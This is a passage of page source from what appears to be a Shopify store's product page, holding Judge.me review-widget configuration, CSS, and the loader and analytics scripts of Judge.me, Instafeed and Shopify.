product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 